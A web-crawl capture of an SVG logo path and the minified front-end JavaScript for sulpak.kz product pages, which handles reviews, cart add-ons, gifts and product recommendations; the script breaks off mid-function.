<path d="M11.2 26V17.392H13.68V20.752H17.424V17.392H19.92V26H17.424V22.784H13.68V26H11.2ZM26.3414 26.128C25.424 26.128 24.608 25.936 23.8934 25.552C23.1894 25.168 22.6294 24.6453 22.2134 23.984C21.808 23.312 21.6054 22.5493 21.6054 21.696C21.6054 20.832 21.808 20.0693 22.2134 19.408C22.6294 18.736 23.1894 18.2133 23.8934 17.84C24.608 17.456 25.424 17.264 26.3414 17.264C27.248 17.264 28.0587 17.456 28.7734 17.84C29.488 18.2133 30.048 18.7307 30.4534 19.392C30.8587 20.0533 31.0614 20.8213 31.0614 21.696C31.0614 22.5493 30.8587 23.312 30.4534 23.984C30.048 24.6453 29.488 25.168 28.7734 25.552C28.0587 25.936 27.248 26.128 26.3414 26.128ZM26.3414 24.08C26.7574 24.08 27.1307 23.984 27.4614 23.792C27.792 23.6 28.0534 23.328 28.2454 22.976C28.4374 22.6133 28.5334 22.1867 28.5334 21.696C28.5334 21.1947 28.4374 20.768 28.2454 20.416C28.0534 20.064 27.792 19.792 27.4614 19.6C27.1307 19.408 26.7574 19.312 26.3414 19.312C25.9254 19.312 25.552 19.408 25.2214 19.6C24.8907 19.792 24.624 20.064 24.4214 20.416C24.2294 20.768 24.1334 21.1947 24.1334 21.696C24.1334 22.1867 24.2294 22.6133 24.4214 22.976C24.624 23.328 24.8907 23.6 25.2214 23.792C25.552 23.984 25.9254 24.08 26.3414 24.08ZM32.7781 26V17.392H37.1781C38.2555 17.392 39.0981 17.5893 39.7061 17.984C40.3141 18.368 40.6181 18.912 40.6181 19.616C40.6181 20.32 40.3301 20.8747 39.7541 21.28C39.1888 21.6747 38.4368 21.872 37.4981 21.872L37.7541 21.296C38.7995 21.296 39.5781 21.488 40.0901 21.872C40.6128 22.256 40.8741 22.816 40.8741 23.552C40.8741 24.3093 40.5861 24.9067 40.0101 25.344C39.4341 25.7813 38.5541 26 37.3701 26H32.7781ZM35.0661 24.304H37.1621C37.6208 24.304 37.9621 24.2293 38.1861 24.08C38.4208 23.92 38.5381 23.68 38.5381 23.36C38.5381 23.0293 38.4315 22.7893 38.2181 22.64C38.0048 22.48 37.6688 22.4 37.2101 22.4H35.0661V24.304ZM35.0661 20.928H36.9541C37.3915 20.928 37.7168 20.848 37.9301 20.688C38.1541 20.528 38.2661 20.2987 38.2661 20C38.2661 19.6907 38.1541 19.4613 37.9301 19.312C37.7168 19.1627 37.3915 19.088 36.9541 19.088H35.0661V20.928ZM46.7633 26.128C45.8459 26.128 45.0299 25.936 44.3153 25.552C43.6113 25.168 43.0513 24.6453 42.6353 23.984C42.2299 23.312 42.0273 22.5493 42.0273 21.696C42.0273 20.832 42.2299 20.0693 42.6353 19.408C43.0513 18.736 43.6113 18.2133 44.3153 17.84C45.0299 17.456 45.8459 17.264 46.7633 17.264C47.6699 17.264 48.4806 17.456 49.1953 17.84C49.9099 18.2133 50.4699 18.7307 50.8753 19.392C51.2806 20.0533 51.4833 20.8213 51.4833 21.696C51.4833 22.5493 51.2806 23.312 50.8753 23.984C50.4699 24.6453 49.9099 25.168 49.1953 25.552C48.4806 25.936 47.6699 26.128 46.7633 26.128ZM46.7633 24.08C47.1793 24.08 47.5526 23.984 47.8833 23.792C48.2139 23.6 48.4753 23.328 48.6673 22.976C48.8593 22.6133 48.9553 22.1867 48.9553 21.696C48.9553 21.1947 48.8593 20.768 48.6673 20.416C48.4753 20.064 48.2139 19.792 47.8833 19.6C47.5526 19.408 47.1793 19.312 46.7633 19.312C46.3473 19.312 45.9739 19.408 45.6432 19.6C45.3126 19.792 45.0459 20.064 44.8433 20.416C44.6513 20.768 44.5553 21.1947 44.5553 21.696C44.5553 22.1867 44.6513 22.6133 44.8433 22.976C45.0459 23.328 45.3126 23.6 45.6432 23.792C45.9739 23.984 46.3473 24.08 46.7633 24.08ZM57.408 26.128C56.4267 26.128 55.5627 25.936 54.816 25.552C54.08 25.168 53.5093 24.6453 53.104 23.984C52.6987 23.312 52.496 22.5493 52.496 21.696C52.496 20.832 52.6933 20.0693 53.088 19.408C53.4933 18.736 54.0427 18.2133 54.736 17.84C55.4293 17.456 56.2133 17.264 57.088 17.264C57.9307 17.264 58.688 17.4453 59.36 17.808C60.0427 18.16 60.5813 18.672 60.976 19.344C61.3707 20.0053 61.568 20.8 61.568 21.728C61.568 21.824 61.5627 21.936 61.552 22.064C61.5413 22.1813 61.5307 22.2933 61.52 22.4H54.528V20.944H60.208L59.248 21.376C59.248 20.928 59.1573 20.5387 58.976 20.208C58.7947 19.8773 58.544 19.6213 58.224 19.44C57.904 19.248 57.5307 19.152 57.104 19.152C56.6773 19.152 56.2987 19.248 55.968 19.44C55.648 19.6213 55.3973 19.8827 55.216 20.224C55.0347 20.5547 54.944 20.9493 54.944 21.408V21.792C54.944 22.2613 55.0453 22.6773 55.248 23.04C55.4613 23.392 55.7547 23.664 56.128 23.856C56.512 24.0373 56.96 24.128 57.472 24.128C57.9307 24.128 58.3307 24.0587 58.672 23.92C59.024 23.7813 59.344 23.5733 59.632 23.296L60.96 24.736C60.5653 25.184 60.0693 25.5307 59.472 25.776C58.8747 26.0107 58.1867 26.128 57.408 26.128Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04
body_size: 17466
content:
function showingSelectedLikesDislikesUnderComments(){likesCommentId=JSON.parse(window.localStorage.getItem(likesCommentArray));dislikesCommentId=JSON.parse(window.localStorage.getItem(dislikesCommentArray));likesCommentId||(likesCommentId=[]);dislikesCommentId||(dislikesCommentId=[]);likesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-yes[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")});dislikesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-no[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")})}function initFillCommentAfterAuthorization(){if(productPage.data("is-not-authorize-user")==="False"&&productCode==sessionStorage.getItem(productCodeCommentKey)){let n="form__input-fill";sessionStorage.getItem(advantagesCommentKey).length>0&&(advantagesField.addClass(n),advantagesField.val(sessionStorage.getItem(advantagesCommentKey)));disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)).length>0&&(disadvantagesField.addClass(n),disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)));commentTextField.val(sessionStorage.getItem(commentTextKey)).length>0&&(commentTextField.addClass(n),commentTextField.val(sessionStorage.getItem(commentTextKey)));commentsTab_.click();newCommentButton.click();sessionStorage.removeItem(productCodeCommentKey);sessionStorage.removeItem(advantagesCommentKey);sessionStorage.removeItem(disadvantagesCommentKey);sessionStorage.removeItem(commentTextKey)}}function initEventListeners(){function n(n){let r=n.parents(".additional-services-wrapper-js"),u=n.parents(".product__services-body-js");u.length&&u.data("is-radio-group")=="True"&&n.is(":checked")&&u.find(".cart__product-services-item-js").not(n).prop("checked",!1);let f=r.data("toggle-service-url");if(f){if(!isProductInBasket(productCode)){let u=r.data("add-to-cart-url");if(!u)return;r.addClass("loading");n.is(":checked")==!0&&analyzeEvinentAnalytics(n);i(u).then(()=>t(n,r,f,!0)).catch(t=>{n.prop("checked",!1),loadBasketPreview(),r.removeClass("loading"),console.log(`Error while adding main product to cart: ${t}`)});return}analyzeEvinentAnalytics(n);t(n,r,f,!1)}}function i(n){return new Promise((t,i)=>{if(!n){i("Buy product URL is not provided.");return}let r=productPage.data("id"),u=productPage.data("classid");$.ajax({url:n,type:"PUT",data:{classId:u,goodId:r},success:function(n){t(n)},error:function(n){i(n)}})})}function t(n,t,i,r){t.addClass("loading");let u={serviceId:n.data("id"),serviceClassId:n.data("classId"),mainGoodCode:productCode};$.ajax({url:i,type:"PUT",data:u,success:function(t){if(!(t==undefined||t=="")){n.prop("checked",!1);console.log(`Error toggling additional service: ${t}`);return}loadBasketPreview();r&&changeBuyBtns()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.attr("checked",!1).prop("checked",!1)},complete:function(){t.removeClass("loading")}})}$document.on("click",".product__menu-nav-js",function(){const t=$(this).attr("id");let n=window.location.hash;const i=`#${t}`;n!==""||history.state||(history.replaceState(null,"Review Tab","#reviewTab"),n="#reviewTab");n!==i&&history.pushState(null,t,i)});productPage.on("click",".product__reviews-comments-item-like-button.like-no",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=likesCommentId.indexOf(t);if(r!==-1)return;dislikesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(dislikesCommentArray,JSON.stringify(dislikesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".product__reviews-comments-item-like-button.like-yes",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=dislikesCommentId.indexOf(t);if(r!==-1)return;likesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(likesCommentArray,JSON.stringify(likesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".reply-comment-button",function(n){n.preventDefault();addFeedbackOnComment($(this))});productPage.on("input",".form__input",function(){$(this).removeClass("invalid")});rewiewTab.on("click",".all-comments, .write-comment",function(){if($document.find("#commentsTab").click(),$(this).hasClass("write-comment")){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)}});$document.on("change",".cart__product-services-item-js",function(){n($(this))});$document.on("click",".cart__product-services-item-btn-js",function(){let t=$(this);if(t.data("is-added")!=="True"){n(t);t.attr("data-is-added","True");const i=t.data("added-text");t.find(".buy-button-text").text(i);t.addClass("disabled")}});productPage.on("change",".product-gift-checkbox",function(){const n=$(this),t=n.attr("name");let f,i,r;if(t==="gift_1"||t==="gift_2"){const f=t==="gift_1"?"gift_2":"gift_1",u=productPage.find(`.product-gift-checkbox[name="${f}"]`);i=n.data("offer-id");r=t==="gift_1"?`${n.data("code")},${u.data("code")}`:`${u.data("code")},${n.data("code")}`}else t==="gift"&&(i=n.data("offer-id"),r=n.data("code"));f=`${i}:${r}`;addGiftsString(productPage.find(".buy-btn"),f);const u=rewiewTab.find(".product__main-info-gift"),e=u.data("url");if(e){const t=productPage.data("id"),f=productPage.data("classid"),o=n.data("package-id");u.addClass("loading");$.ajax({url:e,type:"POST",data:{productId:t,classId:f,specialOfferId:i,packageId:o,giftCodes:r},success:function(t){u.html(t);rewiewTab.find(".popup__gifts-product").removeClass("checked");n.parents(".popup__gifts-product").addClass("checked")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}})}});commentsTab.on("click","#new-comment-button",function(){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)});accessoriesTab.on("click",".tabs__links a:not(.active)",function(){const r=$(this),u=r.data("classid"),n=accessoriesTab.data("url");if(n){const f=accessoriesTab.data("id"),e=accessoriesTab.data("classid"),t=accessoriesTab.find(".product__block-content"),i=t.find(".cart__additional-products");i.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:f,classId:e,page:1,accCat:u},success:function(n){t.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){i.removeClass("loading")}})}});accessoriesTab.on("click","#paginator a",function(n){n.preventDefault();const t=$(this);if(!t.hasClass("active")&&!t.hasClass("disabled")){const i=t.data("url");if(i){const r=accessoriesTab.find(".product__block-content"),u=r.find(".cart__additional-products");u.addClass("loading");$.ajax({url:i,type:"POST",success:function(n){r.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}});htmlBody.animate({scrollTop:60},1250)}}});$document.on("click",".product__reviews-media-item",function(){let n=productPage.find("#media-comments-popup");if(n.length){const t=$("#commentsTab");t.length&&!t.hasClass("current")&&t.click();const i=$(this);if(n.children().length>0){showMediaCommentInPopup(i);return}let r=n.data("url");r&&($(document.body).addClass("loading"),n.hide(),$.ajax({url:r,type:"GET",success:function(t){n.html(t);let r=productPage.data("name");n.find("#media-comment-title").append(r);initProductSwipers();showMediaCommentInPopup(i);$(document.body).removeClass("loading");n.show()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);$(document.body).removeClass("loading")}}))}});commentsTab.on("click",".product__reviews-sorting-item",function(){const t=$(this),i=t.data("url"),n=t.parents("#comments-list");i&&(n.addClass("loading"),$.ajax({url:i,type:"GET",success:function(t){n.html(t)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){n.removeClass("loading")}}))});commentsTab.on("change",".mobile-comments-sort",function(){const n=$(this),i=n.data("url"),t=n.parents("#comments-list");n.closest(".popup-js").fadeOut(300);bodyProductPage.removeClass("popup__body");i&&(t.addClass("loading"),$.ajax({url:i,type:"GET",success:function(n){t.html(n)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}}))});commentsTab.on("click",".product__reviews-comments-more-button",function(n){n.preventDefault();const i=$(this),r=i.attr("href"),t=i.parents("#comments-list");if(r){t.addClass("loading");let n=i.data("is-zero-page")==="True";$.ajax({url:r,type:"GET",success:function(i){if(i){const r=t.find(".product__reviews-comments-more-wrapper");let u=t.find(".product__reviews-comments-items");if(n){u.html(i.comments);u.append(i.paginator);return}r.length>0&&(r.before(i.comments),r.replaceWith(i.paginator))}},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}})}});addCommentForm.on("click","#recommended, #not-recommended",function(){let n=$(this).attr("id")==="recommended";addCommentForm.find("#good-recomendation").val(n)});addCommentForm.on("mouseenter",".product__reviews-block-overall-rating-item svg",function(){const t=$(this),n=t.parent().children(),i=n.index(t);for(let t=0;t<n.length;t++){let r=n[t];t>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("mouseleave",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=parseInt(n.find("input").val())-1;let t=n.find("svg");for(let n=0;n<t.length;n++){let r=t[n];n>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("click",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=n.find("svg.active").length,t=calculateOverallRating();n.find("input").val(i);addCommentForm.find("#grade").val(t);addCommentForm.find(".product__reviews-block-overall-rating-value").html(t)});addCommentForm.on("click","#add-video-btn",function(){validateVideoForm()});addCommentForm.on("click","#choose-photo-btn",function(){if(productPage.data("is-not-authorize-user")=="True"){sessionStorage.setItem(productCodeCommentKey,productCode);sessionStorage.setItem(advantagesCommentKey,advantagesField.val());sessionStorage.setItem(disadvantagesCommentKey,disadvantagesField.val());sessionStorage.setItem(commentTextKey,commentTextField.val());popupFavoritesAuthLink.click();return}$(this).siblings("input").click()});addCommentForm.on("change","#mediaFiles",function(){addCommentImage(this.files);$(this).val("")});addCommentForm.on("dragover","#image-drop-zone",function(n){n.preventDefault();n.stopPropagation()});addCommentForm.on("drop","#image-drop-zone",function(n){if(n.preventDefault(),n.stopPropagation(),productPage.data("is-not-authorize-user")=="True"){popupFavoritesAuthLink.click();return}addCommentImage(n.originalEvent.dataTransfer.files)});addCommentForm.on("click",".product__reviews-media-add-action-item",function(){const n=$(this).data("id");if(mediaCommentData.links&&mediaCommentData.links.length&&(mediaCommentData.links=mediaCommentData.links.filter(t=>t.indexOf(n)===-1)),mediaCommentData.files)for(let t=0;t<mediaCommentData.files.length;t++)mediaCommentData.files[t].uniqId===n&&mediaCommentData.files.splice(t--,1);addCommentForm.find(`.product__reviews-media-add-item[data-id="${n}"]`).remove()});addCommentForm.on("click","#submit-comment-form",function(n){n.preventDefault();addComment($(this))});availableTab.on("click",".product__in-stock-button",function(n){n.preventDefault();try{AddToCartTiktokEvent($(this).closest(".product__page"))}catch(i){console.error(i)}const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});cheaperTab.on("click",".buy-cheaper-btn",function(n){n.preventDefault();const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});$document.on("click","#accessoriesTab",function(){accessoriesTab_.hasClass("loaded")||(loadAccessoriesTab(),accessoriesTab_.addClass("loaded"))});$document.on("click","#availableTab",function(){availableTab_.hasClass("loaded")||(loadAvailableTab(),availableTab_.addClass("loaded"))});$document.on("click","#buyCheaperTab",function(){buyCheaperTab_.hasClass("loaded")||(loadCheaperTab(),buyCheaperTab_.addClass("loaded"))});$("#login-link").on("click",function(){let n=encodeURIComponent(window.location.href),t=$(this).data("url"),i=t+"?returnUrl="+n;window.location.href=i});$document.on("click",".product__recommended-category",function(){const n=$(this);if(!n.hasClass("active")){$(".product__recommended-category.active").removeClass("active");n.addClass("active");const t=n.data("category");loadRecomendedGoods(t)}});onElementVisible(".product__reviews-comments-items",!1,loadMostUsefullComment);onElementVisible("#product-recommendations",!1,loadRecomendedGoods);onElementVisible("#product-recommendations",!1,loadRecommendedCategories);$(window).on("resize",rearrangeMainPropertiesBlock)}function checkActiveTab(){let n=window.location.hash;n?productPage.find(n).click():productPage.find("#reviewTab").click()}function loadRightSmallGood(){productPage.find("#rewiew-tab-container .product__block-sidebar-content .product__item-images-slider").removeClass("swiper-initialized");const n=productPage.find("#rewiew-tab-container .product__block-sidebar-content").html();productPage.find(".product__block-sidebar-content").html(n);initSwipers();changeBuyBtns();initTooltips();applyTooltips()}function initProductSwipers(){new Swiper(".product__item-slider-js:not(.swiper-initialized)",swiper_banner_simple);var n=swiper_products;n.navigation={nextEl:".swiper-button-next.products__slider-button-1-js",prevEl:".swiper-button-prev.products__slider-button-1-js"};new Swiper(".products__slider-1-js:not(.swiper-initialized)",n);n.navigation={nextEl:".swiper-button-next.products__slider-button-2-js",prevEl:".swiper-button-prev.products__slider-button-2-js"};new Swiper(".products__slider-2-js:not(.swiper-initialized)",n);new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);popupCommentMediaSwiper=new Swiper(".reviews__popup-slider-js:not(.swiper-initialized)",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});popupCommentMediaSwiper.on("slideChange",function(n){const i=$(n.slides[n.activeIndex]).find(".commen-attachment").data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper");t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${i}"]`).show()});$(".product__item-js .product__item-inner").hover(function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()}},function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()}})}function loadRecommendedCategories(){const n=productPage.data("code"),t=productPage.find("#recommended-categories"),i=t.data("url");n&&tryExecEvintentLib(()=>{try{evinentLib.recommendationCategory(n.toString(),function(n){fetchAndRenderCategories(n,i,t)},function(n){console.error(n)})}catch(r){console.error(r)}})}function fetchAndRenderCategories(n,t,i){$.ajax({url:t,type:"GET",traditional:!0,data:{classIds:n},success:n=>{n&&Array.isArray(n)&&n.length>0&&n.forEach(n=>{const t=`<span data-category="${n.id}" class="product__recommended-category">${n.title}</span>`;i.append(t)})},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)}})}function loadRecomendedGoods(n=null){const t=productPage.data("code"),i=productPage.find("#product-recommendations"),r=i.find(".container");t&&tryExecEvintentLib(function(){try{evinentLib.recommendationsForProduct(t.toString(),cityId.toString(),function(n){analyticsCarouselApply(r,n.map(Number),productrecommendationsTypeId);initTooltips()},function(n){console.error(n);block.hide()},n===null?null:n.toString())}catch(i){console.error(i)}})}function loadSimiliarProducts(){const n=productPage.find("#similarGoodsBlock");if(n.length){const t=productPage.attr("data-id"),i=productPage.attr("data-classId");if(!t||!i){getSimilarGoods(n);return}tryExecEvintentLib(function(){try{evinentLib.similarProducts(`${i}_${t}`,cityId.toString(),function(t){n.length&&getSimilarGoods(n,t.map(Number))},function(t){console.error(t);getSimilarGoods(n)})}catch(r){console.error(r);getSimilarGoods(n)}})}}function getSimilarGoods(n,t=null){const i=n.attr("data-url");$.ajax({url:i,type:"GET",traditional:!0,data:{similarProductsCodes:t},success:function(t){t?(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,similarProductsTypeId),initTooltips()):n.hide()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.hide()}})}function analyticsCarouselApply(n,t,i=null){const r=30,u=n.data("url");if(u&&t&&t.length){t.length>r&&(t=t.slice(0,r));const f=n.attr("data-title");$.ajax({url:u,type:"POST",data:{title:f,codes:t},success:function(t){t&&t.trim()&&(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,i),n.parent().show())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function addAnalyticsBlockClass(n,t=null){const i="analytics-block";n.hasClass(i)||(n.addClass(i),t!=null&&n.find("[data-product-id]").attr("data-type-id",t).mousedown(function(){tryExecEvintentLib(function(n){try{evinentLib.analyze(n)}catch(t){console.error(t)}},0,this)}))}function loadDeliveryInfo(){const n=rewiewTab.find(".product__delivery");if(n.length){const i=n.filter(function(){return $(this).data("hasPrice")!="True"});if(!(i.length>0)){const r=n.filter(function(){return $(this).data("is-forte-product")=="True"});if(!(r.length>0)){const t=n.first().data("url");t&&$.ajax({url:t,type:"GET",success:function(t){if(t)for(let i=0;i<n.length;i++)$(n[i]).append(t)},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){loadRightSmallGood()}})}}}}function loadComplects(){const n=rewiewTab.find("#product-complects");if(n.length){const t=n.data("url");t&&$.ajax({url:t,type:"GET",success:function(t){n.html(t);initRadioChange()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function initRadioChange(){const n=$(".complect-radios"),i=$(".product__kit-item-card .package-buy-buttons");if(n.length&&i){let t=n.filter(function(){return $(this).data("product-code")==productCode}).first();t.length||(t=n.first());t&&(i.addClass("disabled"),t.prop("checked",!0),t.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled"));const r=$("#desktop-total");if(r)for(let t=0;t<n.length;t++){const u=$(n[t]),f=u.parent().siblings(".product__kit-item-total");if(f)u.on("change",function(){i.addClass("disabled");u.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled");r.html($(f).html())})}}}function loadMostUsefullComment(){const n=rewiewTab.find(".product__reviews-comments-block");if(n.length){const t=n.data("get-comment-url");t&&(n.addClass("loading"),$.ajax({url:t,type:"GET",success:function(t){rewiewTab.find(".product__reviews-comments-items").prepend(t);n.removeClass("loading");changeBuyBtns()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}))}}function addReplySuccess(n){const t=$document.find(".reviews-comments-item-form-btn.btn-loading");if(t.removeClass("btn-loading"),n.success===!1)showMessagePopup(n.errorMessage);else{const n=t.parents(".product__reviews-comments-item");showMessagePopup(n.find("#success-reply-Popup").html(),!0);n.find(".comments-item-answer-link-js").click()}}function showMessagePopup(n,t=false){const i=$document.find("#message-popup");i.find("#message-popup-content").html(n);i.on("click",".popup__close",function(n){n.preventDefault();t&&window.location.reload()});$document.find(".popup-js").fadeOut(300);i.fadeIn(100);bodyProductPage.addClass("popup__body")}function loadProductGifts(){const n=rewiewTab.find("#product-main-info"),t=n.data("get-gifts-url");t&&$.ajax({url:t,type:"GET",success:function(t){n.after(t);n.addClass("product__main-info-with-gifts");const i=rewiewTab.find("#product-gifts").find("input").first();if(i.length){i.attr("checked","checked").parents(".popup__gifts-product").addClass("checked");const r=rewiewTab.find("#product-gifts").find("input:checked");let u=[],t;for(let n=0;n<r.length;n++){const i=$(r[n]);t||(t=i.data("offer-id"));u.push(i.data("code"));i.parents(".popup__gifts-product").addClass("checked")}let f=`${t}:${u.join(",")}`;const e=n.find(".buy-btn"),o=productInfo.find(".buy-btn");addGiftsString(e,f);addGiftsString(o,f)}initGiftSwipers()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function initGiftSwipers(){const n=$document.find(".gifts__slider-js:not(.swiper-initialized)");for(let t=0;t<n.length;t++){const i=$(n[t]),u=i.parent().find(".swiper-button-prev.gifts__slider-button-js")[0],f=i.parent().find(".swiper-button-next.gifts__slider-button-js")[0],r=swiper_gifts;r.navigation={nextEl:f,prevEl:u};new Swiper(i[0],r)}}function loadAccessoriesTab(){const n=accessoriesTab.data("url");if(n){const t=accessoriesTab.data("id"),i=accessoriesTab.data("classid");accessoriesTab.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:t,classId:i,page:1},success:function(n){n&&n.trim().length?(accessoriesTab.html(n),loadRightSmallGood()):productPage.find("#accessoriesTab").parent().hide();accessoriesTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);productPage.find("#accessoriesTab").parent().hide()}})}}function loadCheaperTab(){const n=cheaperTab.data("url");if(n){const t=productPage.data("name"),i=cheaperTab.data("main-image-url"),r=cheaperTab.data("full-price");cheaperTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:productCode,productTitle:t,mainImageUrl:i,fullPrice:r},success:function(n){n&&n.trim().length&&(cheaperTab.html(n),loadRightSmallGood());cheaperTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function rearrangeMainPropertiesBlock(){let n=$("#product-delivery-main"),t=$(".product__main-prop"),i=$(".product__main-additional-info");t.find("#product-delivery-main").length===0&&$(window).width()<768?n.insertBefore(t):i.find("#product-delivery-main").length===0&&$(window).width()>=768&&n.prependTo(i)}function loadAvailableTab(){if(availableTab.length){const n=availableTab.data("url");if(n){const t=availableTab.data("code");availableTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:t},success:function(n){n&&n.trim().length&&(availableTab.html(n),loadRightSmallGood());availableTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}}function calculateOverallRating(){const n=addCommentForm.find(".product__reviews-block-overall-rating-items");let t=n.find(".product__reviews-block-overall-rating-item").length,i=n.find("svg.active").length;return(i/t).toPrecision(2)}function addCommentImage(n){if(n){const t=["image/gif","image/jpeg","image/png"],i=2097152;mediaCommentData.files||(mediaCommentData.files=[]);for(let r=0;r<n.length;r++){const u=n[r],f=u.type;if($.inArray(f,t)!==-1&&u.size<i){mediaCommentData.files.push(u);u.uniqId=Math.ceil(Math.random()*1e6)+u.size,function(n){const t=new FileReader;t.onload=function(t){const i=addCommentForm.find("#photo-template").children().first().clone();i.attr("data-id",n.uniqId);i.find(".product__reviews-media-add-img img").attr("src",t.target.result);i.find(".product__reviews-media-add-action-item").attr("data-id",n.uniqId);addCommentForm.find("#image-drop-zone").find(".product__reviews-form-media-add").prepend(i)};t.readAsDataURL(n)}(n[r])}}}}function validateCommentForm(){const t=addCommentForm.find("#new-comment-customer-name");if(t.length&&!t.val().trim().length)return t.addClass("invalid"),!1;const n=addCommentForm.find("#comment-text-container");if(!n.val().trim().length)return n.addClass("invalid"),!1;return n.val().trim().length<=100?(n.addClass("invalid"),showMessagePopup(n.data("long-comment")),!1):!0}function validateVideoForm(){const n=addCommentForm.find("#video-link-input"),t=n.val(),r=addCommentForm.find("#video-limit-error").hide(),u=addCommentForm.find("#video-link-error").hide();if(!t.length)return!0;if(productPage.data("is-not-authorize-user")=="True")return popupFavoritesAuthLink.click(),!1;const i=t.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|shorts\/|watch\?v=|\&v=)([^#\&\?]*).*/);if(i&&i[2].length===11){const u=i[2];if(mediaCommentData.links||(mediaCommentData.links=[]),mediaCommentData.links.length<2){mediaCommentData.links.push(t);const r=`https://img.youtube.com/vi/${u}/0.jpg`,i=addCommentForm.find("#video-template").children().first().clone();return i.attr("data-id",u),i.find(".product__reviews-media-add-img img").attr("src",r),i.find(".product__reviews-media-add-action-item").attr("data-id",u),n.closest(".product__reviews-form-media-block").find(".product__reviews-form-media-add").prepend(i),n.val("").removeClass("form__input-fill"),!0}return r.show(),!1}return u.show(),!1}function loadAdditionalServicesBlock(){const n=rewiewTab.find(".product__services-js"),t=n.length?n.data("url"):null;if(t){const i=productPage.data("code"),r=productPage.data("classid");$.ajax({url:t,type:"GET",data:{code:i,classId:r},success:function(t){t&&t.trim().length&&(n.html(t),n.find(".product__services-scroll-js").scrollbar(),$serviceHead=n.find(".product__services-head-js"),$serviceHead.slideDown(200),applyTooltips())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function checkIfCommentSelected(){commentIdToScroll&&productPage.find("#commentsTab").click()}function tryScrollToSelectedComment(){if(commentIdToScroll){let n=commentsTab.find(`.product__reviews-comments-item[data-comment-id="${commentIdToScroll}"`);if(!n.length){sessionStorage.removeItem("commentIdToScroll");return}const t=headerMain.height(),i=productMenu.height();htmlBody.animate({scrollTop:n.offset().top-20-i-t},1250);sessionStorage.removeItem("commentIdToScroll")}}function applyTooltips(){let n=productPage.find(".tooltip-js, .tooltip-right-js");for(let t=0;t<n.length;t++){const i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return 